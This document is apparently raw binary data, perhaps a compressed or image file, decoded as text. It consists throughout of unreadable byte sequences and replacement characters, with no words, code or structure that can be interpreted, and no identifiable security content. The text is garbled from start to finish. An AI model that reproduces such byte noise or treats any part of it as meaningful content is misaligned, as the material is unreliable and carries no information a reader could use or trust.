Iw]ͺu°%sE��X�pgL��-H�r@����r��[�y���3I�$xp$Oس_����S>@�?^ieWe�C6u������a&��a�hW��wۧ���&I�x@�q� �_�M�Is�E�`�y�݅�R�*��� +���ji U&*tH|,�h�|�6a>ǟ�	I&��R���Š�6'&�a�����)[�'�c(#˕R1��@���i��(&��b�9��&��&P*�d�@B^��Ɨ_DNhdv�(�$�N���Q|��[X9P{��h ��ʘ�jX�w(46�-�����%�'��A�%��-�	��&i��5Y�:�E��x+�@�]E����I�%����q�N;��GV$��Xl��ɛq� ������(��6��*�`�Q�k���k�[��� �,%B:�ξ��?��J������~:�?�	d�'	����k�F�$��&�P��t�qr�u�b7I��^R(��	��W ���5��L�i}�Fs���<PZm2�o#��.�u�������0[ǭ@�>�!v:W����y�^i+��VtӀ�@�� ��46#ՙ����@��#��R�A��r�jS����i��ܧx��M=P��m4A�1�P'����rR%���u������,!�k���@�#z)r��a�?[��?�����O�S���&�8(�
�v��m<P\!{����?@K)����E��?�7�
���kR��|�XaJQ�������|Ӳֵ�a;���g�sDŦ�~t�8�  �/�[Y�׸2�s5��z%7��n� X��B4"�ӂ!6��x�0f�@���d��Q��� �VBbY(7�q���ը@�g@���1�ֽ�H̔w���yP �i\�xg��� �]�� 	���&���4����ȳlay�(�&�<��p�#���?�[��_2��I \d!�E�gOV���.�6OdR��iQL���� ED��L)&�m�v� �?<Ⱦ@VM-YcӸl�������YFB(B��a玩�}�1<GA A�F�ʂ\����B���L���6A�����T��D2����Ŝ\D�:A�����|�0q(3c�m5�P)��OF	dK��@�dMla��
�faDh�M�b\n@��\n���_$R��l���D&�鹔Ffn�
�UP���>s��(�v��1ebZA:ԧ�HA
�TN��]I���?p͊D�*犩��*�MZ�=�y �ho~������c%7��AW0�S�X,�#WT� �!�(jW�NIe�U�X��z��^��$�4ES�4)˕M$��Y�q���>T�Z��?��ӦV���.Z뮔E4���N������;"���3�u�.qW��ĝud�iBū�o	I"w�E� A%��k��J�6u�h�!J-�!U �g=�Ŗ2���Ǧ�0�?��G����}��b�
�X.��e"�?������ɬ�yֆP-�v.A�{:�z��{V�D�x��k��6�b��B��N]OK�!�#{��^[?����0'̝'a��QP]�������c�����0�M�]lڐ��>-j�Z�v��~���U��"Q���ru�Y�C����[�R˗�
����h�V��ɸ�o��ۦ���!�r���.>2$��(��<iaNUf�6�a=�'!�C�D�j. �.ϳh���Y���,S�Xi��;^�x��,�.]��Z���{�w�$i��e^�1/�V�gӍJ�nMX��V����]��b��jcW�"���ZPa���k�� ���~�Tӆ���E�~��p�����f���l��̵�@�(�5R@ k��	��3��k��}<!�9:h�W`:grO���`&��ris
�67�6�MJq��L�Ǫ+tt�3$O��&�Bu��d��sB�yQU�iD��K������9Xp�����vLZɾMK&�k��S+����������BwtV�a�jH�`����U�?M7@�sF����Pc67�cx�̈́{�*�h���q�3��.FP�u�yɘ� �{��M&�����(!]��
��x�?�����>MY�\�n���r�T 0wa�?x7.��}Ӏ�GFN�}�fi��$��OQB ��{��~8`��~�'b�)c�GjH.#hj�xN�Vcq�QE�h@`.+�*�$��}�2�Q�i��3��
��l׃{�G���01�|�&�7ve����]�1�B�DT��EWt(8���C	�1?�P―�6�v��#~��!t��Rjt6�`�|#h ��pp�p��]�` c.=`9�h���2�Ȇu��.u8QW� B�}Q�f�PR�$�!�s([@��7�����p��g ��Wb��P��;|т'$�B��H$���m�`+1��5sxȑ۰��%B�-�2r}(�[�q
땋�pSxY�����g�Q�9煠�\�1-X]8ȍ�hEg������6��E����\�@�8^�vi˦3��@*����5�@�����N6v�؏�a�Ђ� `;�5#�K��VN�Ht��C%�Bz��l�BHU��;�D3q�fnt~�gY����p�#����M��;wv`h#Zce��;�72h9�u%}���U�� 7�k,�l�`S}R^J�-&ur��i���~�Ë����"���
]ifQaIH�� ��whY9��hҘ�k��� ��BFKe�VCCE�;���i�I*�!L�Fp
��ְ��И�w;��S�!!jV�'�tҙ��9299��h�A'��B��Wa����w	�r�s����Ig�(�ɘ��%��AH�]s� B�I2��.�H�Y�� h@'������ci�\���1�F���+Y:�y�t�~UI����xY�j�\�"�#T���� h L���'q .�NBg`8��񟨩��y�� ����5dH�$�5�2"�~깞��(|&
��>)�-�Wp�H0� 2�*�32��#�k��p�i�?^$y�c���}h�Uw�V	�0�,�u�ٛS�)�VÏ��Q� W����1�e
�i�������=���2<tɠu[qlkc^�+��$�p%�ɡ�/`��I�#hP¹��EB]�'@]q�1*�������.8��Ddʬ�J<`z���	a�z��i|�A��M�b��x�:��Z���g�Ҕ��b]oqe  �J��� ,�K�d��G7�` '�KJ'z��
�<J+ч�aX�6����aaa��ʈ� y��mԔ�ڏ��2	��@��Z�0�`4K�����h�Nph���E9lP�4�]X�.eL@�����:�JX��`a`�Jћp��)��B�Z��Ȳ���p`4���p붨�
 P^�T ��El�nF�ᶂ�h�T�i�8��i�F8�!�+gy��U�����y8��PH�J�˘n�� �:�v�o����
�cK'�����n��p�~�3i��c~��هa���"ʀ�Ԃ���"ڞ�{�OdL�V�/�-� �t�p�p���DB���
q���Ⱦ����<q�Ufs�*LKYiS5�AauT뼘�sY4 ��ˈ�{P5��[����|n`�Kh�w�
�+ńi�
Z��niq ��
,Ci�6$�	�`�9���
-ô��J9���$�)+��"����g)ڹ���|a
jw�F�������c$����0��	� ��H�p�F�p+�������	W���W8�ï�M����4�xD��p�����I̹�R�K�a
?u��@��j�p'�X�0*9�����i��f,�	*���ǡ0 �0 ��c���-<F�%U=|XB� @�sm�̮T��é�e�`X#<6hn�	�l�� m<F��g��j�P
3R�p���2 ��ʕ -�P
I�"X�p�y2z|�<[�����#�c�U)S������̀?�i��Q���t������x������<��� �	�$��,��"���1������M$>� 8��M
J�����Kܹ_�iq�`� p�d���z��]|�#	cL��<T�t6�G���"-7:��	�
�K��<1�o� �\���֦jH����\k�]��1�/y�'fF@Y��L��ƃ�Փa	�0�c=ږ�_��&ZF�nƑ	�ԵQ	�L�*�F7+���8�����8�����J=����=�Q���ȁ
����$�
�`�A��A��	�@o��`�Y&�pT0x�a	!�ZX
o3 h�������=��<��0��l̙b�U���|�ؐLѓ�n�
F�V<���0�,ڳޝ��=�#m����AjL�B����@��-�Z��0	�p�-�t�a� �� ������^O�0�勖�"��ms��d-9��K�q�b���=���np	���@
��0�]ޓ@�+Ty{Z��
� b$��b=��,ʏQ
���4;�A��,�2;�<���A��"x��X��̞���'+��Ƚr��{���`Γ��}�K�a��Ɣ`�Aאsal�P$�
#��oӬ ���
�� ����6�A�����
��{��Yꝰ̎X|Ot��]�<�]�[~�$�nP
!&ڤ`gn��#}ڳA�'7�0@��"f�� ����]	��@��H���p��<�;QXM"�4uY;����g.�,|^���E��Q*W^�Ɋ�k[� �b�	Ln�Q���"�����6�0 ��vB%��P�1��@�@������0��U���t�������p����순�����VZjC�F�*�`���������	!f ^�/��0/?�x�Bݒ��kc��>o�P�C״=ΰԍ����
.�p6g�ƚV��x��AU�����X؈��;@R����j��� 1J����06�	⋝sO��.�&��cl��-t�p�
A������N�����J�n��ɡ����<P���� cp������#��*����d��q�������F
�� �H�"�K��
E��������T�ဉ��i�)Ӥ���j吔/j���h�R%K�"}ʴk�[�Hت��'*�A?�"Jt��X�nq���S�c&N�Z��Uz֬�����?R���2P��$��@�m�m$W�2Q�Uw��OyS��������!���M�f������
�E5d�ڬJ���Dkۧc@�Àq�0�[���i�ĉ1'y�t���.N�@��e$� �����h��G�6��j��ѥS��5�/��F3{��j�E����\Wt���4 �-Y~��-�+��()��ir¯*kh��<i(��Jf *j��
g��'W4+k$�r��NN���b�dNJ��6�8A����p�'�3���6Y�]d�
��z���N����Ʋ�;�@Jk-�ʛ���;*�l�Y<�+��bc�H@Ak���
�
�d�������i��L;5�qs�L��@]:E&�*i�6O�������T���8�l���]V�G;�ʚ
�cm,��3@�1y��*()�d�O^I�WN� ���C����$^T�P:��? s�+��j��h�(�:��<��s�Sfqm5� ��CI4���V���[F ��Gaꛡb���B��]�P��N��a"kԴ�RKM��Uk�H:��.Z`�U�-�D�_�x1�%�&� Ƙ��<W(�s�d�9�Z��my���%%j:�H�S,�d�P.1��&�-�EIh�7���������z/���n`�r	�`��255%M&�X�޴k���I�@�4�[�	b�$�ps*�#1�N���Y8_�P�g����O�I���2�RԗA=	�D�X1��O\7'�t�!#��<�O���(�4 �k��y!�O��ȅ�V2<�Ü���*�{Vh����;�[<� �Xs�!K@������6��G�d↦�Rhh�w��j,9%�K�*1P�TB��+�?n�����E�\���=$ʥV��YIxA+P�����!���4?�M�N��\��O� у `�!��	$�Ę��,R�!:_$(q,��@d�'�R9�Lf��Y�.��UBt�j�*��?@
P�H�-����8p 4�"*��F� %)��`' ��@��L��!
;˘NhH'��UR�4.QC/�bhț�`�R�,aCDA�NL��#"�,�ĉl�Z��DO�q-jN"=󅉈��R|h� %��F�0c�@9r̆'��N,�q����H�h�@��� ��!�9�&9kb��K{R��Vx��F���7gd2s�(I�̤M\p|d�D%e	tE�W�;�?���M�qT	H6�L�"&,/�vы��@*� �Q%jod�I��o8��P�*��Gk�@�&H���-$�ϛhYKOA����j�H�H���E���ܢ��S=�Q`U!��D(�42�2=�(� 4���@C��tI%C���C��)��	T ��+_w�� !���FbDӤ4�`�.�ex��G5�A5�8S�& #1[Y�9%��-nqUr�� U��=2���J.�K@�E).� fU![uȸ<��W|drK(R �T�5/u����24�x�e�.��K�n���� ���C��1G��Xp��݅4���L�>�A5��G�jv��K!�b�a��!=%(H+TSlB��x$ �   Bl3Vp���ąVw���Ԓ)�D$��LT�}ǨHc�I��G��%J1]����sI+��ы �@�޳�#R�ۈ9�X.����*�;��^6�	��D�`&�	���)\�D��=O���B%L�ZV  �$G�B2�xo���J�J���`|�I�?�r�<��2���t��P�k�H��폈=�P��x �V��H넊�EY)Tޚt�k�?δ	�G��B�I8.n	08�Y`���G1EQ�
��tJ��,@� f��''5��=S�p��D)R7���?���L(ݓ8=;FQ[���,��אN3û��]�(���8U���m2���2�VvPȅ��O�|]戹*�1�D/Z�
7���Pj+x ��p����?LԒ>�f�|�'�ky�ܼ�(�B�h|�b %��t{li�xS�]%�`5p���>2��~��:#9��U. _�j�A����ԅPr���(Eit1$�?Ar���� V��s��e�%��!#D!Qܠ\�L���Բ�-H����'��D��|�Dc�İ�r�x��M���4�zFv������bč�INE��,W�!/�G�Q��K�����*�qWĽ���'�t�y�t��B9�!���!�ŝ�Nh���O�d�
��8ŉ���DH@����)E�5����KP���q�7 8�O���� �J���?����Q���������/>!^`�� �M��0!�`��L8�Wy�W�a8�69a�AVо��h9���[ ��<��� ���k?4���jyJ7�x�r�� T'��i�+�@�q�ҫ�JP3t) x�SH��k@��
���?%3�!
�j�ߛ�	���@JQ�"�,�S(6��W ����aA�*���0�۾�S'n`9l� �Q���N� �#�@�"c	2I���  h��+�b"�+��C$�����H�:�F4T H����w!��)&3���������/?! Ɏ���(��!AE<Aa���X�PZ-uR�V�Gy�8�E��Ԉ<!	s!JBRL��`�
��T�X$*�[����(��
����<���U0Y�3����A�s�����ilj$����𠰹�(�\{DZǼH�����tL��Aw�G��z�D/�h�M5]��~E��Q�Y㲂��|ڱ���tC[�������L�H+��H0��$�RF
IUP�h�-��P[����B#:�F	����U�@j��*���
�Q�B��	ʋ\;h��E�8N� �3������聕�G���£ʪ4E�<E>�7IS�z#[� �L��hH+,�&"�����^�� éH��K���7����A$K��	&���H���@����#4�\�LZ(6�`���a�B�y0$Mz$�y�G �1���D�ִ$���h��#E�(��Ч�)�L�	)��s���X�&b�_�I�$����P���¥3C�{��D��Φ�(g�;�Ɩ��$�ɘ!� �S>�9D�8.�R��)OJ���[:u�����GV��P���ύ���dP.3P�H)�� K.����X,� ���Q"��aq�/��^�1:Z�2Tj;S��DْοS4ޘ�	�����@�#)��hbk�@��OHD�Ic(�RRLUҡ��J]HM���t�+�41Tɀ��l��@#z�Z��DsP� #�W��2�
v;<9e7:EC�����e<S?-,�L�Am>���(K0�h��)'��TT�P0�K5J$Ma�%m�y�G��φ��ɐ�LBZKV��S(������Ҡ���9�R�\�A�&EN���S�:��6�=�0��=�g�C��J)��$��N�l�Q#"�W�QH��9�<()a8�<�MWC�HW  �A���Q-�P�&D!�/(��L$؆X9p����^�����&M���P�ӆ8 ���c��d�fU�9�
	�?Ԋ� ����lE� �8���G�;Ժ��m@(JtG���G��YI[�?��A4��!d�.۬Zk?|:P�ڿ	��(��Z�D���ة�[8U�bm�����=P�;��������C��h��V��(���b{���N���bp��)h�p �߉�ކ�ކ��s�����M�O�1�Υ���J��)����!ӆ���B��)y�Ra�ݲ5�T���Se�����X,&�ᰚ;�
��N�������:�����g8�((�p�(�(  ����� ����;���(������ֈ �h�MU�%�oi+�8�X@��$���ʁ���1ɤ����5��f 2�DP?�| 6 ��	j1)�$��RH��;�)(Y�!��HH���p )(��  Fn��
F�� � ��� ��ĖC�Z`͑8�=E%&�I����LB1g0 @M�����O�K��s�.�P����SU@FN�3��x(؞����P� �;���-����畡�	�Bp BƄ؀0()�&L`�I�a�����P{�N#�mj�4ݫ�&�϶ʤu�<W���;��b8aS�Щ��E�^.ۆ��e�MN�bf�5���
��P@3��[�R��s�G�[x�V��fh�( �n .ndK��tV�xdH�
�:�g��X0�<���\����;�F�L�X/�6胾�[��͙.hu�H�QeP�U8�i@��
�r�5X����j�g�*��F�*��fS���hH�"І���^0gt��v�=H� (���iGv�� Y(jy?P��⭫$e���!j	���-h�5�e�
�凖4U��Uxht�P��HX@�4�M~`8�ų��~�L��R�̕]$���9��� �-�ߙ�iK��ރ(������F>�Kv� @��
�K@b����DC�'�DmtI���ߔSݫ�o�'��\�6�Ӈ�SZ�J  �j���X^� ����j��W%雄�:�W����^)p��~���� oFo���av J����
 ª�%��)��&#��T�_Y�j�ם�5�& �;�KXRF��� ��]��c9&x�1PnH)��������̩��D�;8\����qƞqL�lC/� �q.�� �dv��=�q g�c���RE�>rRNU�p����\93���E$.���l҉��a��؂
�
�\9��ZДSЮ��u��W���0b��'8b{�
��gdD�0�'�=H�p��2X�;p G�av�h�-ږc�Sȓ�����,\ ���5�O/�cm�n]�i��A=:M�K8���ӏ�22/f�S���Hu�P�B8Jx��ʄ<�q������9D�J p�i��n���ɮ�t�
��;�b0�,��R(�f B��f����H ^�o���$�wW��^��t��*6s��c`�.�mCh�\�KYЀЀ�����-4 5X��Y�x�ګ,H�H8��fw��HiS@���vl���/tI�q��FǄ0�Q����{z�G'��X(��5�e�N?�
�(_�W���ڂ�婰�q�����e��a���@f� 60f�� T؅� �Ѱ0�Ȃ0��0���n������̗���&��Y��b����o�^H�ˏ�Ѕ��6 �,�N�\"�/�!�N�,Y*5�R�L�69�����%RĀ��&�'M�W��K"/�Q��J�V�B�ٿ��� (vQ��(���,��ש8m
5)�=)Ҫ���Ww,`�T��a�#F�X��������_��b�X	�T8Af-4 �Q��� 嘔�\�$��W��@Rz�0�'��=�hZ#T���z��$�BG���%�(x<��&�����-�@�

��/�Z�{���᪴��Z��+��1�5�o�����l0 �n1Q��ůP!A�B�*�  %�?+<P�F���%�A�K'��"J'	�I+��Qg��
ATZDY�Z(�<t�D͕D���&3��h �;�!��+�5��9�s�x�'I%QSm�B(|W �c}u%&d���ĐaA9OQ���+�W.��r_��"x���������c�EHфVR$�1d�!��J,�QR�9�"�,i��4���L=L��q��j*%=��A
)$H���k�L*%�m�2xX@exY���F�g�C���b8���2���:*�R��@=P�c$��C
��'f�U��$����I�F<`D��Pb�'���)����B��"��(�p˩��#�@ƛI,�d��*�TrJ&Q2E����?RpE�X���a�xe��pC���<�b���҉*��  ��r*��� �̎�'��i5��vrʻ�Tr����f'E��A�J�Z�#q4�����.#4��n�@��=Q�r���'���$�ǧ$�Ϥ���������.���.�Gޗ�Lǀ:�<�%�4�F����t�	*F���4��+�����XG(�C�xm���**$�SS������N
U�,�Iܙ"�MÞ�������	�@E2	%���@肂*�T7�D����J	`�y�$��d�,���3  �}�� Pa�aL� Ѱ�/e4�Ů���d�m8 �� ^���KH�k!A����(_f�^�D�	��m�xU/������!XE,���X��%�a$�a�{�x �(E���v(��`YÒ��=���1d!�=��� V��؀D�K�
h�+�G�� ��1q��d����H'�D#�_v���L�L@n#�
'���U�����.F������*�1��
�\1�v4�]!�}�a�
�<�F���x㯤��@jv�� T����I�w4��Q�G3�`nL�(�P'4��J�&l�CE-��O����aOv�=�	��<('X�h@� ��HJc�򖔠hT2�	�D�lT�9�����Z���Ič% :�j@�@���e3 A$v�M��B����,v�Cn`ap�1H��wJ�O�dG���BIn�#�o��ϙ�3#S(A�R(��R�!��E-Fs��U������	*��l`�ӓO̡x�1��R�i�+dh h�(A&��� @-�Ȅ�4�G���~�  :R��r���x-U�
ju#0\�?8	=ƞ͟���&������\3���2�� E]�k+W|BZlԮ�T���R���56��� ���:fsq�.������hHKڶ ��[���`+Z��IN�R��F���[�"R���F���ř�� �A?[˃�r������H�"��=�����=���.�2�)���{�b�cHC�� ����B рl�YN�E�PiU��׭���� ���Z	���D�F�,8!���7C�F�����2b�%/l�쉩��JT�bo5q�I�T�l����h	s��8��R���ܘ�d!��@�����cx�� �1`�4@���v!��Q��s]Ҙ�^ 8�,��C*�N�dP񪎭4T/鵹�3��?�|"�4W�ņ�J&:1�h$x1�^p;!���#��fplȩ�<p�f�� %�R��;%��sr�7��ɲA�[|�7>��UT%�-ڔ��\Z�V��u��kx��Ձ\�sˬ�,�lބ�m"�
�{�����a��!��s]gs�P��ᐭ)a�����qx��bX 5M���-ސ�,|��z��EKI�X]�*�:̳��k��e0���W/B� l 6�r�lN�hEu���Mu�%���A,o�Z֕9ێ��>!�O�t�t`J��ff��/����F*Fz�w
?M�BT�X�YR	e�%�@��/!�z��qg�JO\Q�j�GەH6��r�@I�����«.�'���7�����]��mo5�3���Y�6<`:値�۲8��C'B�/<��4��x���������mh
n��?H_�U�)L�% A�I�M����kh�7��	p�ƾ��s%G��,��m ��4E���PQ�q_$��i¸�_Δ�N�_bX�XP3���L3QD �����������M��٘߾�����ї�laH��Hd���a�FkD�>��� ���	�3X�k\����ɭ�o���썩 ^6��@Q/�\@� N���$�u1��1����Y��F(�h 8�M<�'&���߀�Ѐ��ԑ����+��[��-�mT+P\�=�%�CP�?�-�0r8O��i	���X�m_��	��ELƴ��T��I|B��_���X:V"&��bI����_5�����"������$���*��Hr|�\HL���.R�&m0
�.���q��K3>�3��g� ߜY��ˑ�Z�0 %��N�X��Gq�����T�QDWHD;��|����������##�d, �?�5����j�GpD�QDC��C�"7��1vE(�1�*h��u�Ze�
b�˅d��$IB�q$�|��i�<@6m��� ��3�d�#E�2�A,^�����N���P�B&��%,�B��,ނ�&_�����=�����D��4Ăp�W��C�b۵�.|��UGG���]c�U߰eIҝP�dBd�-�e�������|EN��a^汌�Y@b2�'Jb#�p�8:��"�Qf.��p&�y����(������C��-�ç�����W����D�7hn��Z��oZ�H��@5�.mB 'q�cd��b��F�_4�
�@�����!D&(�L�b#����.�][5�[=eAv&�M|
�C�m݂F|�?L�E���/�B���D
#���Y�B0�	�aHV6�������QiT�55b�,�Y|(��H��A����d0�0�#�h�������J�e���(+�m/�Gp�G����g��F:�CN�<�.L��T�=}FSl)�v�6�a��z������Mx�Q�8�l�
�.�®�),P,،��p�b�&�e��K +��B��n@��"B�r�!bHB��H�(�/>��I����@�I��gmI�����[f���D�*h�_��!k��c	��̩��*.L�FȩL�Dd�P��M(�͍�*�(f��� 
$3(��E)�+�%Oq6*�B*H1�I���2~���lB0h,�B��*H_sX)P~T��d��3	윖ï��2�C� ��2<�$��6]�S�ޑG-��[݂��*�@��%�允S�pUk���7����צ��?�*���g��W��ҫ*�1\�����d©��)Ӓ��@�0��:�8>OD��LH�>��q��B�*,��H�4P[Ƕ�*a��TB*�Vب�C�l�R��]�C]�y� *8Q����!k�b�v)'l+G�B�Bz1ZԁH�=l�rE,����X�.��B��2���ِ@�ƞ�h K�B*�Y�R�RV�U�%������d�?Ю�p���.2�B�J.-_��䩰F/���Ƃ2 <�?@@kY��>
%���#�� I�)<�" �"=E-0� G��#�uMᢜF�J&jBQ��/6�-gJ[����kL������JD-h*�=c�?����T�`��D�*�Ip�%�����op).M~y0 ��)x�?��i 2 f�0�$��1��<Bo=�1�������06�!ꢧ+�-�xDg��&|C��!E�&��1�b[��1ԒBd�� �F�BH2- �%l���N��Q^��n�0\�0�,�I.�2.�,  ��
��>�q�½ 2y���DJ�%�n"'2[�ᢪ.��e�L2�^�K:����2~r(��C`��� c��r�JD��$�2�,_�4�^���eb&Ac�@��? s%x��T�<�$3>��$,3� ?�����s���D%���f�'Ȭϕ[�U� ��t�=���F������A=���3PC�%�����#��>:�� ��^BE��D�)�|�H�0Al�<HBE_�E�Y�A��Pb��?�bB�����Ig3���H�D0�0�\���C̏h�2 5P�Iֳ/��d�-,�4#Yd���D�`�PU�S	'M�&��?��d�A��!A4��E7AH�j�u����9���.<�H�D)��&��]K��BUk������5a77E6b�J=7@��>��R��TP��5x�R| y�h�J��:X����@���. 0LC`d� �6k�6x�54��hXn����u�+^B��3��r;�p;7��t7�7.I'?{Tdh�A�5���~@�n�� 1h[�6X@Z�x`}{���Ђj�w���3�F�\Fo-����@��v�7����+<�a|�$�B�)�5�h??B��x��uS�i�vڤ����0 G��|1�j��>|�?��a�i8���.�=K���s#4c�t�s!T�<��;�5e�)��� �8��8�dI3�� uEY :X�����q��wEC��Ӫ�hDe����*�0�纔��4����b]C�TS��#����_:������EY<�(C<40|�t:&�,���p�])4���;������?���+��A(�{`��c:y�by��&X :�� �.�JQ�6PC����B���O<c�4H���W�^m�|7�{���:������ת���Ȃâ���y8@'��7J,䶝S�D�
��X<ƛ�Ƌ_i������3sX^3�z<D����&�A�G���#����G�o�O|�R|,��ϓ�����(���=���ت�ǎu���������24  K	4����������K*0�����jW�}����ȋ����E���Y`��)0���E D��/!7�����-P>�_ϓ�r<|��o������=;����3D�Ԉ~P<�� 5���>�����@ݸ=��?���sN��Hb0�xE��<�B�\���48�C �? �@< B�CB>H�F�)��w�_�1�����!ـy`�A�%"`t�fL��]�ygN�;c*��&��68D�)�?)Nl��b L��}��	+HbdС����!�4�y��Uhٶu�O�Ϸ1�-��!��4��'�ũ�.�
r�%�=@W䪃�;�U�|���d����ݼz��ׯ�?9�\&W:h� @]�;<Ϭչwp�슅
���E�z�k�_���r4L�*G2#����@	a��I"�y�0��%<�]�ϙ�@M��ǋĈ�����a�& Á;��wVJ�B��'",tB�ɆN2����+�!��Z`�RS�5�\��5b,���t�&�V����^�08�"@�UZB��h�c�#j��LLh4�ZQ�ے�=>*��@��U�`�V��G^�� ��-
�è���Hh9�`ȴ�[1��s�*, �$&H8� K�ؑ�j�f&9`��&�d��;EuI�^��d��X'P�qJ!�rE�Z#& C�"�2 ���[p��qH!�Ki�������;�b�.���f" ��� �b���>K������ˈ�����z�	p)GK�9v�V���8�D�;�ɖ�l�yE��Vh�h@�3�'�1!��2�AW��6,�Gјs-" �X�	�`eR��!�҃�c��������ɟ6n`�6���5�s݅�Y@��Z��$y�%��)�i<��S�4�j����{���x�7�G�ƘPX92�%��X�V��&�+:��e�b��=�%���Ѧ/@H\��+0%	�E�������;�X��n�}c�/����rn�� ���f{/�#��굑��Vp���I��M�@���,h�x��J��H�ވ����d��)VX�G�x�B�$�<��`/������ ��Q�����V���d7IL.a��| N���M���LB�?X9GV��$�p�in{�1
@�� �`P$z��V�	@��xa����"1Zp �W��=�0�r��q�j[�	F�^$Em(`�r�@��$�)�x�w�Md��vD�n n.|�L��Fό����E(YFϠ�2�����\�cC�K��F��$h#��;be*Dl ��]�u�Ȟ��إ�6��
�!�D�\4.pd�&����t G�T Tȟ.*��M�Db`�d� s �@
x��pb5ā^\	ݨƤ*��a�-`�?�������E1�1�H������\p�k�Dd�,�s���PXҜ9Ն��2G���7XA
V�� �0F5p!0 !���%w�'4kw��8��8��o&Ҕ��'56���(���H 	F�5�)�VS�: ���x1	RX�=ٳ�>�F�0T'0*4a�R�G21� լv���c(�� �ht���G�R�����PUp��₼@�Evd$Lp�v�2I������Ё��P���.h�4$B,G��c0±��Y�m����.��*r�ݸ)iMW�!�!f$��%\仞�:tP^��P� r��DIA�Ev�qJ�����A�;�B��d�1��	��cRw��N�0[ �'��[�`�%`�|�;�x5�)t��!�:>0��7��%QTO�<*4�y�ůSV�pT��^�C�I
J̴@��b*����@�l�N@РK(�D,��Dp��[[^�-n�d)�I�w1��c�X�ͫ���BBR�v%�h�tf��y�(�~ҹ�;$��� �='�)�"p؉����@���-�aN�����2dA HZz�@p�
]bc�u?9K�޺�П�ױ��'՛��\MX�`#���M�V������/ؾ�����#�ge�z4Ř"A-f��8$ ������ ��F,�mid#`��ľ��J$�7�df/.�e˞��V����v�[2kn-�Xu� �p x�d��K|���y�0X�is���p�x*+�z��MUL7)�wAQ��%��E/x���d�#`N0%�{ө�A6B��Pp�^d�1��pf��u'��;��clg{հb������L��K^�`k���[�0�O/߳خ�xa���~�$>�����<>��t	�V�A�ё5�X�{��Ei���-��:�у�4d �Pr,tA�X���E$�ދ���x�$Z��1�Z+��> Y��j}�+���Lz?��V0��	��s�%�����ڒ���x*8csʫt7K4oP/�N� v� R��Z!�*aI��l�
*�
l� l��:jrĀ�l�x ��=�.�R��"�,a��@ͮ��`��6`��̲4�&�0	l�?G��� 4�֋L��i`n�ꯇz��P��p��L��Z���k��G���%:A
�-�($�`ҭ�*E`҄"�(aR l�0�+��l�
�{��z�٦!R��n��)��8!�N����amd�,��tP� ւ�����B�#���@����>��	�����OO�����vH���!���ȍ�0�0KZ�Za�DF+M>���Ν�"�"!�a �
H����1@8@�h�<���H�R �z!L�=416�����/��#�x<F���bZ+�����V�ȋ P`�
ta��Z��a��g���)�L� � `��!j�aݺaݎe�B/�\�� ��X��,|"�` j�1�Q_��@ﱣZH 0��.b�C;$4����(�p��-�&��D��xG2:I���/�<0�/�#o�LMox����A+�	����۠3��
��%��� 2��`��L��щ�1�~�,�E7���ns݌�*��G���
+�a���Q9�1,��5�q�� � t!���O�Gz�&!��/C `�"�L���qfI3F���q0�31׳�p��\ (3^�,&�`@�����a ��A�!�t l`N�D�� � !@
��LzAv��G�s��,�X��u��@�h*� �N�L�8���xt9�r
�� z@��� H t��!b�h�>�T\�.��&�����/3f%*+�	(��bʫ <R��c�s؊�dA�T��6��>�� ���`
��@v��+�B/� �  � ������-(7��F��X�`ԥ֭f�x�"!D�Ti!>a�+��G�tV��Vj�:U�߸�T��'���@����6�.�#��K������tm��Se�/="�L��xc\y�Q	�V�BW� �@\~P\5 ��]55S� ��Z"��A
�@��+� �����`��a	6���6 L�bE�SM���{@�
@��`R@+�O�j�t�j�l�G[���RJ�!Ϫ)�-������p�L4�!z� i��,@� �,���6"$i�"i�`����h�AE�!"�V`\ M5F�x�c`�c��l�l@�Rm��L�m�����o��%�" 7p��w�a؀�N��~� H��t�2Ws"s9� *rGw����r�A�~QuO\�b4@v5 P�\�v#�@v!�v~�Zv�� �X��Ğ ��ϧ�ק���؀y׀y��x}J{�7� !� � ,    � �  � �	H����*\ȰaBy\�mK�*U-�$������
~rF�Y3�ڵj��[@�0���z!����f �
J��Q�`�����0P�\ܔ�_�M���4j��40%����44�%_�:U(�aCp���׀�� ��*���È����_��2�����H���e��������)AZ�)�tV�����t�ҿI�*�����((KV���N̼9�L	����d���K�
� � 2>���1��7m�����Q3�I��U�U����@�����q���r�%��BM��{���]v�eF	�<��GF���z���^��H�ɉ�V�*��������? 0A��3\B� ���	�0�c
��z�l��'�ie�@�m�G��Y,�x�|���I}�!�~���M��u�,A���@ƙ��	D�u�I��wZ	�F��Y��&��G	�I%[�D�e�*4&�.�r
D�v�??�����J�F�������xh�Ch-V�u�&�p)�l�x��l�f�m�⧊*rl��o�|*q!��!�f�c8�2- ��O��<)��r��-���^�]4�}��xl���Y	��۳4	wc�����D���R�n��mU�-�`0����-����U�;З�{P��)�io| ��[(��?�X���BAg��'��EL�����h�z�d���'&�P���x
1u*P̂g- �,6B�sB�g���#ƹx��G�
���	�	[Q����ƪ��o�
Q���O�c7^��ڇw�j��
Wn�A�bP�J$����W��~O][՚���@BL; q1���K��X4����iA[Ε@x`|��xzfڅ�z���ɵ	T���Q��K,$\���p�r P����	At�í@�D>�����i������{�F�ӎi�7$j��W���=e kx�TA���|�֩�'��4�[���G����; Hz��@��@����,�kd�B`ɦ��{DY��ɿ�hd��`�Z��`��'��N�a[��3�P�2��xVh+� ���'�����Go���.P��\ύ,Z��@�iD���'�	�}�0�m��3�LQ���Y���uqJ�ȸh��M(�WQ��L���A����.�Ƣ��u���x��"�|l��A�p� ��D���
CV�=G�� ��GN��
.2��ϒ��U&
	�qҚ	ɗ�|1�N�� �"��R�X*ȏ4h� o�^c`�[HX�,�;����8��(�+�2R4K���'j�<��Jaʫ�T�4'��IAN��(�"E饦�X��j�B���%�Ni"���f�D��L79���R-Z�)��ac0N�l'��S��Ĩ@@qF���U����H
c��OO�F3k���b26{�Lփ�$7�!��Q�`��E=�Q/
���F-�OT���d� ��F?P�)Ҋ]r�KK�CلҬ�t���Ց���kQfI�Z��<H]�с��F UH�<#�����4�K�J�Q�M����'��y�s2*��*��5��;�u"U�a��2QZ#YeIڙXgN��� a�I�V<��	��Vl�AN��jB�X�}`�V� ���ɕkso	?Њ�Q�nA�rϐ��3��x>R]�7����ئ5��J�{I�\-�`��6��!��,>�ˆx ��@R�ryF#	�.H�����?^�����,]b,�z�CeyX��@f&��X��B�@TL]"d��+��|�"�`mw����0X�,ri^!c��NQ���j�ey�utt]P�����6"tq{�Tf��b�ɐw[���Ω��'�,���N>g��kPd�I�p�)�C,*z(���??�DB*O��6bA�3�4s�$	`�_�"�XeBFӆ,-�$�V����_ ���	�;��@,څ8
